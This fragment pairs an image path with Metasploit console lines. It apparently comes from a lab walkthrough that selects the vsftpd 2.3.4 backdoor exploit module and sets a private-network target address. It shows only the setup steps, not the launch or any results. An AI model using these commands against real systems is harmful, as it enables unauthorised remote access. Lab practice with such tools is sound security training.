 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >